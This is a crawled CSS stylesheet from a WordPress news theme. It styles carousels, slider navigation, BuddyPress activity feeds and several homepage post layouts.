.csSlideOuter .csPager.cSGallery:after {
  clear: both;
}

.csAction > a {
  width: 32px;
  display: block;
  top: 50%;
  height: 32px;
  cursor: pointer;
  position: absolute;
  z-index: 99;
  margin-top: -16px;
}
.csAction > .csPrev{
background-color:rgba(0,0,0, 0.2);
  background-image: url('images/ticker_nav_white.png');
  background-position: 2px 1px;
  left: 10px;
}
.csAction > .csNext{
background-color:rgba(0,0,0, 0.2);
  background-image: url('images/ticker_nav_white.png');
  background-position: -29px 1px;
  right: 10px;
}

.cS-hidden {
  height: 1px;
  opacity: 0;
  filter: alpha(opacity=0);
  overflow: hidden;
}


.buddypress .single_text{
padding-top: 10px;
}


.buddypress .single_title{
display: none;
}

.buddypress .feed{
display: none;
}

#activity-filter-select  {
position: absolute;
top: 20px;
right: 20px;
}

#activity-filter-select label, #members-order-select label  {
font-size: 13px!important;
color: #777!important;
}

.activity-content{
font-size: 13px!important;
color: #000!important;
}

.activity-comments{
background: #f9f9f9!important;
color: #000!important;
padding-right: 20px;
}

.activity-header p{
height: auto!important;
margin: 0px!important;
padding: 0px!important;
font-size: 12px!important;
color: #777!important;
}

.activity-header a:first-child{
text-transform: capitalize;
}
.acomment-meta a:first-child{
text-transform: capitalize;
}
.activity-header, .acomment-meta{
font-size: 12px!important;
color: #777!important;
}

.time-since{
font-size: 11px!important;
color: #777!important;
}

.activity-inner{
margin: 0px!important;
}

.activity-inner p{
padding: 0px!important;
margin: 10px 0px 20px 0px!important;
}

#activity-all{
font-size: 14px!important;
color: #777!important;
}

#members-dir-search{
position: absolute;
top: 60px;
right: 20px;
}

#search-members-form #members_search_submit {
padding: 6px!important;
}

.activity-greeting{
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
}

.activity-meta{
margin: 0px 0px 20px 0px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_shortcodes.css?ver=6.8.3
body_size: 8528
content:

@charset "UTF-8";

@font-face {
font-family: 'carousel-fontello';
src: url("fontello.eot");
src: url("fontello.eot?#iefix") format('embedded-opentype'), url("fontello.woff") format('woff'), url("fontello.ttf") format('truetype'), url("fontello.svg#fontello") format('svg');
font-weight: normal;
font-style: normal;
}

[class^="sb-icon-"]:before,
[class*="sb-icon-"]:before {
font-family: 'carousel-fontello';
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
text-align: center;
line-height: 1em;
}

		.sb-icon-plus:before {content: '\e800'; } /* '?' */
		.sb-icon-minus:before { content: '\e801'; } /* '?' */
		.sb-icon-pause:before { content: '\e802'; } /* '?' */
		.sb-icon-stop:before { content: '\e803'; } /* '?' */
		.sb-icon-play:before { content: '\e804'; } /* '?' */
		.sb-icon-star:before { content: '\e816'; } /* '?' */
		.sb-icon-star-empty:before { content: '\e817'; } /* '?' */
		.sb-icon-cancel:before { content: '\e805'; } /* '?' */
		.sb-icon-doc-landscape:before { content: '\e806'; } /* '?' */
		.sb-icon-down-open:before { content: '\e807'; } /* '?' */
		.sb-icon-left-open:before { content: '\e808'; } /* '?' */
		.sb-icon-right-open:before { content: '\e80b'; } /* '?' */
		.sb-icon-up-open:before { content: '\e80e'; } /* '?' */
		.sb-icon-down-open-mini:before { content: '\e811'; } /* '?' */
		.sb-icon-left-open-mini:before { content: '\e80a'; } /* '?' */
		.sb-icon-right-open-mini:before { content: '\e80c'; } /* '?' */
		.sb-icon-up-open-mini:before { content: '\e80f'; } /* '?' */
		.sb-icon-down-open-big:before { content: '\e812'; } /* '?' */
		.sb-icon-left-open-big:before { content: '\e809'; } /* '?' */
		.sb-icon-right-open-big:before { content: '\e80d'; } /* '?' */
		.sb-icon-up-open-big:before { content: '\e810'; } /* '?' */
		.sb-icon-mobile:before { content: '\e813'; } /* '?' */
		.sb-icon-search:before { content: '\e814'; } /* '?' */
		.sb-icon-link:before { content: '\e815'; } /* '?' */
		
		


		

/*----------Shortcode Heading - Title style----------*/

.home_posts_title{
border-top: 1px solid #f3f3f3!important;
border-bottom: 2px solid;
border-bottom-color: #666;
background-color: #f9f9f9!important;

display: inline-block;
width: 100%;
height: 40px;
margin: 0px 0px 20px 0px;
padding: 0px;
text-align: left;
overflow: hidden;
}

.home_posts_title h2{
display: inline-block;
float: left;
line-height: 41px;
color: #000;
font-size: 17px;
padding: 0px 15px 0px 13px;
font-weight: bold;
text-transform: uppercase;
}

.home_posts_title h2 a{
color: #000;
}

.cat_view_more{
background: url("../images/cat_view_more.png") no-repeat center center;
background-color: #ddd;
position: absolute;
right: 25px!important;
top: 12px;
width: 10px;
height: 15px;
padding: 2px 6px 3px 6px;
color: #fff;
font-size: 10px;
font-weight: bold;
border-radius: 5px;
transition: 0.2s;
}

.cat_view_more a{
color: #fff!important;
}


.cat_view_more:hover{
background-color: #f14d4d;
}

.title_sub_cats{
background: #fff;
display: inline-block;
position: relative;
padding: 3px 6px;
margin: 11px 0px 0px 3px;
border-radius: 5px;
color: #000;
font-size: 10px;
font-weight: bold;
transition: 0.2s;
text-transform: uppercase;
}	
		
.title_sub_cats a{
color: #000;
}	

.title_sub_cats:hover{
background: #f14d4d;
}	
.title_sub_cats:hover a{
color: #fff;
}	
	
.shortcode_box{
padding: 0px 0px 0px 0px;
display: inline-block;
width: 100%;
}	
	
.vc_row{
margin-bottom: 0px!important;
}	
	
	
	
	
/*----------Carousel styles----------*/
	
.showbiz-container{
max-width:1240px; 
min-width:300px; 
overflow:hidden;
margin: 25px 0px 0px 0px;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
}

.showbiz-container.whitebg{
padding-top:0px;
background:#fff;
max-width:1240px;
overflow:visible
}

.showbiz-container.fullwidth{max-width:100%;}
.showbiz-container.fullwidth.nopaddings{padding:0px;}
.sameheight{height:400px;}




/**************************************
	-	BASIC STYLING FOR CONTENTS	-
***************************************/


		.showbiz					{	position:relative;}


		.showbiz .divide5			{	width:100%;height:5px;}
		.showbiz .divide10			{	width:100%;height:10px;}
		.showbiz .divide15			{	width:100%;height:15px;}
		.showbiz .divide20			{	width:100%;height:20px;}
		.showbiz .divide30			{	width:100%;height:30px;}

		.showbiz .p20				{	padding-top:20px;}
		.showbiz .p30				{	padding-top:30px;}
		.showbiz .p40				{	padding-top:30px;}
		.showbiz .p60				{	padding-top:60px;}

		.showbiz .rm5				{	margin-right:5px;}
		.showbiz .rm10				{	margin-right:10px;}
		.showbiz .rm15				{	margin-right:15px;}
		.showbiz .rm20				{	margin-right:20px;}


		.showbiz .leftfloat			{	float:left;}
		.showbiz .rightfloat		{	float:right;}
		.sbclear					{	clear:both;}

		.showbiz .txt-center		{	text-align: center;}
		.showbiz .txt-left			{	text-align: left;}
		.showbiz .txt-right			{	text-align: right;}
		.showbiz .vert-center		{	vertical-align:middle;height:100%;}


		.showbiz-title .greenbg		{	background-color:#366300; padding:2px 10px;}
		.showbiz-title .redbg		{	background-color:#b2170a; padding:2px 10px;}
		.showbiz-title .bluebg		{	background-color:#1d628a; padding:2px 10px;}
		.showbiz-title .blackbg		{	background-color:#000; padding:2px 10px;}

		.showbiz p					{	font-size:13px; line-height:22px; color:#777; position:relative;}
		.showbiz p.orange			{	color:#ff6c00;}
		.showbiz p.bigger			{	font-size:17px; line-height:20px;}
		.showbiz p.bolder			{	font-weight:700;}

		.showbiz-title,
		.showbiz-title a,
		.showbiz-title a:visited,
		.showbiz-title a:hover			{	color:#fff; text-transform:uppercase;  text-decoration: none; font-weight: normal;}

		.showbiz-title.large,
		.showbiz-title.large a,
		.showbiz-title.large a:visited,
		.showbiz-title.large a:hover	{	font-size:20px; line-height:25px; font-weight:800;}

		.showbiz-price .number				{	color:#555; font-size:50px; font-weight: 800;}
		.showbiz-price .currency				{	color:#555; font-size:35px; font-weight: 400;}

		.sb_one_half 		{ width: 49%;   position:relative;}
		.sb_one_third 		{ width: 32%;  position:relative;}
		.sb_two_third 		{ width: 66%; position:relative;}
		.sb_three_fourth	{ width: 74%;    position:relative;}
		.sb_four_fifth		{ width: 78%;    position:relative;}
		.sb_one_fourth 		{ width: 23.5%;   position:relative;}
		.sb_one_fifth 		{ width: 18.2%; position:relative;}
		.sb_two_fifth 		{ width: 39%; position:relative;}
		.sb_three_fifth 	{ width: 58.3%; position:relative;}
		.sb_one_sixth 		{ width: 13.33%; position:relative;}

		.sb_one_half,
		.sb_one_third,
		.sb_two_third,
		.sb_one_fourth,
		.sb_one_fifth,
		.sb_three_fourth,
		.sb_one_sixth,
		.sb_four_fifth,
		.sb_two_fifth,
		.sb_three_fifth	{ margin-right: 2%; margin-bottom: 0px; float: left; }

		.sb_lastcolumn { margin-right: 0!important; clear: right; }

		@media only screen and (max-width: 767px) {
			.sb_one_half,
			.sb_one_third,
			.sb_two_third,
			.sb_one_fourth,
			.sb_one_fifth,
			.sb_one_sixth,
			.sb_two_fifth,
			.sb_three_fifth		{ width: 100%; margin-bottom:30px;}
			.sb_lastcolumn			{	margin-bottom:0px;}
			.sb_mobilecentered		{	text-align:center;}
		}

		.sb-clear				{	clear:both}




/*********************************************************
			-	NAVIGATION SETTINGS	-
	USE STYLE CLASS IN THE SHOWBIZ NAVIGATION CONTAINER
**********************************************************/


.showbiz-navigation.center{	
text-align:center;
}


.sb-navigation-left,
.sb-navigation-right,
.sb-navigation-play{
cursor:pointer;  
border-radius: 1px; 
display:inline-block; 
padding: 5px 8px!important;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out; 
transition: all 0.3s ease-in-out;
}

.sb-navigation-play	{margin-right:5px;}
.sb-navigation-left	{margin-right:5px;}

.sb-navigation-left i,
.sb-navigation-right i,
.sb-navigation-play i{	 
font-size:25px;  
color:#fff; 
}

.sb-navigation-left.notclickable{	
cursor:default; 
-moz-opacity:0.3; 
filter:alpha(opacity=30); 
opacity:0.3;
}

.sb-navigation-right.notclickable{	
cursor:default; 
-moz-opacity:0.3; 
filter:alpha(opacity=30); 
opacity:0.3;
}

.sb-hidden{	
display:none;
}



		
/*** Navigation ***/

.showbiz-navigation.sb-nav-retro{
position: relative;
width: 100%;
z-index: 10;
}

.sb-nav-retro .sb-navigation-left.notclickable:hover,
.sb-nav-retro .sb-navigation-right.notclickable:hover,
.sb-nav-retro .sb-navigation-left,
.sb-nav-retro .sb-navigation-right,
.sb-nav-retro .sb-navigation-play{	
background:#fff; 
color:#777; 
opacity: 0.6;
transition:0.4s;
}

.sb-nav-retro .sb-navigation-left:hover,
.sb-nav-retro .sb-navigation-right:hover	{
background:#f1f1f1;
opacity: 1;
}

.sb-nav-retro  .sb-navigation-left{
left: 89%!important;
}

.sb-nav-retro  .sb-navigation-right{	
right: 10px;
}

.sb-nav-retro  .sb-navigation-left,
.sb-nav-retro  .sb-navigation-right{	
border: 1px solid #eee;
position: absolute;
top: -59px;
border-radius: 5px;
width: 15px;
height: 20px;
margin: 0px 0px 0px 0px!important;
padding: 2px 4px 2px 4px!important;
opacity: 1;
transition:0.2s;
}


.sb-nav-retro  i  {
font-size: 15px!important; 
color:#777!important; 
}

.showbiz-navigation.sb_retro_skin_Kesha{
position: relative;
width: 100%;
z-index: 10;
}

.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left.notclickable:hover,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right.notclickable:hover,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-play{	
background:#fff; 
color:#777; 
opacity: 0.6;
transition:0.4s;
}

.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left:hover,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right:hover	{
background:#f1f1f1;
opacity: 1;
}

.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 89%!important;
}

.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{	
right: 10px;
}

.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,
.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{	
border: 1px solid #eee;
position: absolute;
top: -59px;
border-radius: 5px;
width: 15px;
height: 20px;
margin: 0px 0px 0px 0px!important;
padding: 2px 4px 2px 4px!important;
opacity: 1;
transition:0.2s;
}


.sb_retro_skin_Kesha .showbiz-navigation i  {
font-size: 15px!important; 
color:#777!important; 
}

		



/**************************************************
	-	THE BASIC CONTAINER SETTINGS	-
	NO NEED TO MODIFICATE ANYTHIN HERE

	ALL DETAIL SETTINGS CAN BE SET VIA THE SKINS
**************************************************/



.showbiz ul, .showbiz li{	
list-style: none; 
margin:0; 
padding:0; 
}

		.showbiz ul li									{	position:relative; -webkit-transform: translateZ(10);
																-webkit-backface-visibility: hidden;
																-webkit-perspective: 1000;
																margin-right:15px;
														}
		.showbiz .overflowholder {	overflow: hidden;position: relative;width: 100%; z-index:2}

		.showbiz .overflowholder ul {		width:100000px; position: absolute;	top: 0px; left: 0px; }

		.showbiz .overflowholder ul li {		float: left !important;
																-webkit-transition: all 0.25s ease;
																-moz-transition: all 0.25s ease-in-out;
																-o-transition: all 0.25s ease-in-out;
																-ms-transition: all 0.25s ease-in-out;
																transition: all 0.25s ease-in-out;
																position:relative;
														}


		.showbiz .mediaholder							{ 	position:relative; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box; background:transparent;padding:0px; border:none;}
		.showbiz .mediaholder_innerwrap					{	position:relative; overflow:hidden; width:100%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
		.showbiz .mediaholder img 						{	width:100%; margin-bottom:-3px!important;}


		.showbiz .hovercover							{		width:100%;height:100%; position:absolute; top:0px; left:0px; background-color:#52bde9;background-color:rgba(82,189,233,0.85);
																-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;-ms-transition: all 0.2s ease-out;
																-moz-opacity:0; filter:alpha(opacity=0); opacity:0;
																-webkit-transform: translateZ(10);
																-webkit-backface-visibility: hidden;
																-webkit-perspective: 1000;
														}

		.showbiz li:hover .hovercover			  		{		-moz-opacity:0.85; filter:alpha(opacity=85); opacity:0.85;  }



	
	
	
		
/*************************************************
	       Homepage featured carousel
**************************************************/

.showbiz.sb-modern-skin	ul{	
background:#fff;
}

.showbiz ul li.sb-modern-skin	{	
margin-right: 0px;
}

.sb-modern-skin .darkhover{	
position:absolute; 
top:0px; 
left:0px; 
width: 100%;
height: 100%;
background:rgba(0,0,0,0);
-webkit-transition: all 0.2s ease-out;
-moz-transition: all 0.2s ease-out;
-o-transition: all 0.2s ease-out;
-ms-transition: all 0.2s ease-out;
}

.sb-modern-skin .detailholder{ 
position: absolute;
bottom: 0px;
left: 0px;
background:#000;
background: rgba(0,0,0,0.65);
padding: 20px;
box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
overflow: hidden;
width:100%;
-webkit-transition: all 0.2s ease-out;
-moz-transition: all 0.2s ease-out;
-o-transition: all 0.2s ease-out;
-ms-transition: all 0.2s ease-out;
}


.sb-modern-skin .showbiz-title{	
font-size: 18px; 
line-height: 26px; 
font-weight: normal;
}

.sb-modern-skin .showbiz-title:hover{	
text-decoration: underline !important;
}


.sb-modern-skin .excerpt	{	
font-size:13px; 
line-height:22px; 
color: #bbb;   
font-weight:400;
overflow: hidden; 
position: relative;
display:none; 
text-indent: 0px;
}

.sb-post-details, .sb-post-details span,
.sb-post-details a, .sb-post-details a:visited{	
font-size:11px; 
line-height:22px; 
color: #bbb; 
font-weight:400; 
text-transform: uppercase;
}

.sb-readmore, .sb-readmore span,
.sb-readmore a, .sb-readmore a:visited{	
font-size:11px; 
line-height:22px; 
color:#fff; 
font-weight:500; 
text-decoration: none;
text-transform: uppercase !important;
}

.sb-post-details a:hover, .sb-readmore a:hover{	
text-decoration: underline !important;
}

.sb-modern-skin .sb-readmore	{   
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-moz-opacity: 0.0;
-khtml-opacity: 0.0;
opacity: 0.0;
-webkit-transition: all 0.2s ease-out;
-moz-transition: all 0.2s ease-out;
-o-transition: all 0.2s ease-out;
-ms-transition: all 0.2s ease-out;
}


.showbiz ul li.sb-modern-skin:hover .detailholder{	
background:#000; 
background:rgba(0,0,0,1);
}

.showbiz ul li.sb-modern-skin:hover .darkhover	{
background:rgba(0,0,0,0.65);
}


.showbiz ul li.sb-modern-skin:hover .sb-readmore{   
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
-moz-opacity: 1;
-khtml-opacity: 1;
opacity: 1;
}

																	
		

		
		
	
/*----------Home carousel posts - Kesha style----------*/


.showbiz-container.sb_retro_skin_Kesha{
display: block;
margin: 0px;
padding: 0px 0px 30px 0px;
width:100%;	
max-width:100%;	
min-width: 240px;	
height: auto;
}

.sb_retro_skin_li_Kesha{
margin: 0px;
}


.sb_retro_skin_Kesha .detailholder{
background: none!important;
display: block;
width: 100%;
position: absolute;
bottom: 0px;
height: 100%;
}
	
	
.sb_retro_skin_Kesha .short_image_box {	
position: relative; 
}
	

.sb_retro_skin_Kesha .showbiz-title a:hover{
color: #f14d4d;
}


.sb_retro_skin_Kesha .short_image_box img {	 
width: 100%;
height: auto!important;
padding: 0px!important;
margin: 0px!important;
transition:0.5s;
}

.sb_retro_skin_Kesha .short_image_box:hover img{
opacity: 0.8; 
}

.sb_retro_skin_Kesha .showbiz-title,
.sb_retro_skin_Kesha .showbiz-title a,
.sb_retro_skin_Kesha .showbiz-title a:visited{	
text-transform: capitalize;
color: #000;
max-width: 100%!important;
display: inline-block;
padding: 5px 0px 0px 0px;
font-size: 15px;
line-height: 23px;
font-weight: bold;
transition:0.2s;
}	

.sb_retro_skin_Kesha .showbiz-title a:hover{
color: #f14d4d;
}


.sb_retro_skin_Kesha p{
display: inline-block;
padding: 10px 0px 0px 0px!important;
font-size: 13px;
line-height: 23px;
}

.sb_retro_skin_Kesha .meta_info_box{
display: inline-block;
margin: 15px 0px 0px 0px;
}

.sb_retro_skin_Kesha .short_post_author{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
font-size: 10px;
line-height: 24px;
color:#888;
font-weight: bold;
text-transform: capitalize;
}

.sb_retro_skin_Kesha .short_post_author a{
color:#888;
}

.sb_retro_skin_Kesha .short_post_author a:hover{
color:#f14d4d;
}

.sb_retro_skin_Kesha img.avatar {
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px!important;
height: 20px!important;
padding: 0px;
margin: 2px 10px 0px 0px!important;
border-radius: 50px;
}

.sb_retro_skin_Kesha .home_posts_time{
margin: 0px 0px 0px 0px;
font-size: 10px;
color:#888;
}

.sb_retro_skin_Kesha .custom_read_more{
margin: 12px 0px 0px 0px;
display: inline-block;
}

.sb_retro_skin_li_Kesha:hover .post_format_video, .sb_retro_skin_li_Kesha:hover .post_format_image, .sb_retro_skin_li_Kesha:hover .post_format_audio{
width: 25px;
height: 25px;
}



.sb_retro_skin_Kesha  .showbiz-navigation i	{	
text-shadow:0px 1px 0px rgba(0,0,0,0.4); 
font-size:20px;
}


	
	
	
	
	
	
/*-------------Home carousel posts---------------*/


.showbiz-container.sb-retro-skin{	
display: block;
margin: 0px;
padding: 0px 0px 30px 0px;
width:100%;	
max-width:100%;	
min-width: 240px;	
height: auto;
}

.sb-retro-skin {
margin: 0px!important;
}

.sb-retro-skin.showbiz-container .showbiz .overflowholder ul li {
padding: 0px!important;
}

.sb-retro-skin  .mediaholder {
height: auto!important;
padding: 0px!important;
margin: 0px!important;
border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;
}

.mediaholder_image_box{
display: inline-block;
overflow: hidden;
}

.mediaholder img {	 
height: auto!important;
padding: 0px!important;
margin: 0px!important;
transition:0.4s;
}

.sb-retro-skin .detailholder{
background: url("../images/short_carousel_shadow.png") repeat-x bottom!important;
display: block;
width: 100%;
height: 100%;
position: absolute;
bottom: 0px;
left: 0px;
}

.sb-retro-skin .showbiz-title,
.sb-retro-skin .showbiz-title a,
.sb-retro-skin .showbiz-title a:visited{	
display: block;
position: absolute;
bottom: 12px!important;
left: 7px!important;
margin: 0px!important;
text-decoration: none;
font-size: 14px;
line-height: 22px;
font-weight: bold;
color: #fff;
width: 87%;
text-decoration: none !important;
text-shadow: 0px 0px 1px #000;
text-transform: capitalize;
}

.sb-retro-skin .showbiz-title a{
padding: 0px;
}

li.sb-retro-skin:hover .post_format_video, li.sb-retro-skin:hover .post_format_image, li.sb-retro-skin:hover .post_format_audio{
width: 25px;
height: 25px;
z-index: 100;
}

.sb-retro-skin  .showbiz-navigation i	{	
text-shadow:0px 1px 0px rgba(0,0,0,0.4); 
font-size:20px;
}






/**************************************************
               Home Main posts
***************************************************/


#home_main_posts{
background: #fff!important;
display: inline-block;
position: relative;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 20px 0px;
width: 105%!important;
height: 100%;
}

.main_post {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
float: left;
display: inline-block;
position: relative;
padding: 0px 0px 15px 0px;
margin: 0px 25px 15px 0px;
width: 45.6%;
height: 85px;
overflow: hidden;
}

.main_post.first_post{
height: 100%;
}

.main_post.first_post .short_image_box{
float: left;
margin: 0px 0px 0px 0px;
}

.main_post .short_image_box{
position: relative;
float: left;
margin: 0px 15px 0px 0px;
}

.main_post img, .main_post.first_post img {	
float: left;
display: block; 
width: 100%;
height: auto;
padding: 0px;
margin: 0px;
transition:0.5s;
}

.main_post img:hover {	
opacity: 0.8; 
}

.main_title{
width: 100%!important;
margin: 0px 0px 0px 0px;
display: block;
text-decoration: none;
font-size: 12px;
line-height: 19px;
font-weight: bold;
width: 100%;
text-decoration: none!important;
}

.main_title a{
transition:0.2s;
}

.main_title a:hover{
color: #f14d4d;
}

.main_post.first_post .main_title {
max-width: 100%!important;
display: inline-block;
padding: 15px 0px 6px 0px;
font-size: 18px;
line-height: 25px;
font-weight: bold;
}

.main_title a{
color: #000;
}

.main_post p{
display: none;
}

.main_post.first_post p{
display: inline-block;
padding: 10px 0px 0px 0px!important;
font-size: 13px;
line-height: 23px;
}


.main_post .meta_info_box{
display: inline-block;
margin: 7px 0px 0px 0px;
}

.main_post.first_post .short_post_author{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
font-size: 10px;
line-height: 24px;
color:#888;
font-weight: bold;
text-transform: capitalize;
}

.short_post_author img.avatar {
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px!important;
height: 20px!important;
padding: 0px;
margin: 2px 10px 0px 0px!important;
border-radius: 50px;
}

.main_post.first_post .home_posts_time{
display: inline-block;
margin: 0px 0px 0px 0px;
}

.main_post .short_post_author{
display: none;
}

.main_post .short_post_author a{
color:#888;
}

.main_post .short_post_author a:hover{
color:#f14d4d;
}

.main_post .home_posts_time{
margin: 0px 0px 0px 0px;
font-size: 10px;
color:#888;
}

.main_post.first_post .custom_read_more{
margin: 12px 0px 0px 0px;
display: inline-block;
}

.main_post .custom_read_more{
display: none;
margin: 0px 0px 0px 0px;
}

.main_post .custom_cat_class{ 
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}


.main_post:hover .post_format_video, .main_post:hover .post_format_image, .main_post:hover .post_format_audio{
width: 25px;
height: 25px;
}





/**************************************************
               Home Line posts
***************************************************/


#home_line_posts{
background: #fff!important;
display: inline-block;
position: relative;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 20px 0px;
width: 105%!important;
height: 100%;
}

.line_post {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
float: left;
display: inline-block;
position: relative;
padding: 0px 0px 15px 0px;
margin: 0px 25px 15px 0px;
width: 45.6%;
}

.line_post.first_post{
border: none;
width: 100%;
height: 100%;
margin: 0px 0px 5px 0px;
}

.line_post.first_post .short_image_box{
width: 600px;
float: left;
margin: 0px 0px 5px 0px;
}

.line_post .short_image_box{
position: relative;
float: left;
margin: 0px 15px 0px 0px;
}

.line_post img, .line_post.first_post img {	
float: left;
display: block; 
width: 100%;
height: auto;
padding: 0px;
margin: 0px;
transition:0.5s;
}

.line_post img:hover {	
opacity: 0.8; 
}

.line_title{
width: 100%!important;
margin: 0px 0px 0px 0px;
display: block;
text-decoration: none;
font-size: 12px;
line-height: 19px;
font-weight: bold;
width: 100%;
text-decoration: none!important;
}

.line_title a{
transition:0.2s;
}

.line_title a:hover{
color: #f14d4d;
}

.line_post.first_post .line_title {
max-width: 100%!important;
display: inline-block;
padding: 20px 0px 6px 0px;
font-size: 18px;
line-height: 25px;
font-weight: bold;
}

.line_title a{
color: #000;
}

.line_post p{
display: none;
}

.line_post.first_post p{
border-bottom: 1px solid #f9f9f9;
max-width: 95%!important;
display: inline-block;
padding: 0px 0px 15px 0px!important;
font-size: 13px;
line-height: 23px;
}


.line_post .meta_info_box{
display: inline-block;
margin: 7px 0px 0px 0px;
}

.line_post.first_post .short_post_author{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
font-size: 10px;
line-height: 24px;
color:#888;
font-weight: bold;
text-transform: capitalize;
}

.short_post_author img.avatar {
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px!important;
height: 20px!important;
padding: 0px;
margin: 2px 10px 0px 0px!important;
border-radius: 50px;
}

.line_post.first_post .home_posts_time{
display: inline-block;
margin: 0px 0px 0px 0px;
}

.line_post .short_post_author{
display: none;
}

.line_post .short_post_author a{
color:#888;
}

.line_post .short_post_author a:hover{
color:#f14d4d;
}

.line_post .home_posts_time{
margin: 0px 0px 0px 0px;
font-size: 10px;
color:#888;
}

.line_post.first_post .custom_read_more{
margin: 12px 0px 0px 0px;
display: inline-block;
}

.line_post .custom_read_more{
display: none;
margin: 0px 0px 0px 0px;
}

.line_post .custom_cat_class{ 
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}


.line_post:hover .post_format_video, .line_post:hover .post_format_image, .line_post:hover .post_format_audio{
width: 25px;
height: 25px;
}






/**************************************************
               Home Simple posts
***************************************************/


#home_simple_posts{
background: #fff!important;
display: inline-block;
position: relative;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 20px 0px;
width: 100%!important;
height: 100%;
}

.simple_post {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
float: left;
display: inline-block;
position: relative;
padding: 0px 0px 15px 0px;
margin: 0px 0px 15px 0px;
width: 100%;
}

.simple_post .short_image_box{
position: relative;
float: left;
margin: 0px 25px 0px 0px;
}

.simple_post img {	
float: left;
display: block; 
width: 100%;
height: auto;
padding: 0px;
margin: 0px;
transition:0.5s;
}

.simple_post img:hover {	
opacity: 0.8; 
}

.simple_title{
width: 100%!important;
margin: 0px 0px 10px 0px;
display: block;
text-decoration: none;
font-size: 14px;
line-height: 21px;
font-weight: bold;
width: 100%;
text-decoration: none!important;
}

.simple_title a{
transition:0.2s;
}

.simple_title a:hover{
color: #f14d4d;
}

.simple_title a{
color: #000;
}

.simple_post p{
max-width: 100%!important;
display: block;
padding: 0px 0px 0px 0px!important;
font-size: 13px;
line-height: 23px;
}

.simple_post .meta_info_box{
display: inline-block;
margin: 0px 0px 3px 0px;
}

.simple_post .short_post_author{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
font-size: 10px;
line-height: 24px;
color:#888;
font-weight: bold;
text-transform: capitalize;
}

.short_post_author img.avatar {
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px!important;
height: 20px!important;
padding: 0px;
margin: 2px 10px 0px 0px!important;
border-radius: 50px;
}

.simple_post .home_posts_time{
display: inline-block;
margin: 0px 0px 0px 0px;
}

.simple_post .short_post_author a{
color:#888;
}

.simple_post .short_post_author a:hover{
color:#f14d4d;
}

.simple_post .home_posts_time{
margin: 0px 0px 0px 0px;
font-size: 10px;
color:#888;
}

.simple_post .custom_cat_class{ 
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}


.simple_post:hover .post_format_video, .simple_post:hover .post_format_image, .simple_post:hover .post_format_audio{
width: 25px;
height: 25px;
}





/**************************************************
            Home Blog posts 
***************************************************/


#home_blog_posts{
background: #fff!important;
display: inline-block;
position: relative; 
margin: 0px!important;
width: 103.2%!important;
height: 100%;
}

.blog_post {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
float: left;
display: inline-block;
position: relative;
padding: 0px 0px 15px 0px!important;
margin: 0px 20px 20px 0px!important;
width: 96.8%;
}


.blog_post.One_column_column {
width: 96.8%;
}

.blog_post.Two_column_column {
width: 93.5%!important;
}

.blog_post.Three_column_column {
width: 90%!important;
}

.blog_post.Four_column_column {
width: 87%!important;
}

.blog_post .short_image_box{
position: relative;
}

.blog_post img {	
float: left;
display: block; 
width: 100%;
height: auto;
padding: 0px;
margin: 0px;
transition:0.5s;
}

.blog_post img:hover {	
opacity: 0.8;  
}

.blog_title a{
color: #000;
transition:0.2s;
}

.blog_title a:hover{
color: #f14d4d;
}

.blog_post .blog_title {
max-width: 100%!important;
display: inline-block;
padding: 15px 0px 0px 0px;
font-size: 18px;
line-height: 25px;
font-weight: bold;
}

.blog_post.Three_column_column .blog_title {
font-size: 15px;
line-height: 23px;
}

.blog_post.Four_column_column .blog_title {
font-size: 13px;
line-height: 21px;
}

.blog_post p{
display: inline-block;
padding: 10px 0px 0px 0px!important;
font-size: 13px;
line-height: 23px;
}

.blog_post .meta_info_box{
display: inline-block;
margin: 15px 0px 0px 0px;
}

.blog_post .short_post_author{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
font-size: 10px;
line-height: 24px;
color:#888;
font-weight: bold;
text-transform: capitalize;
}

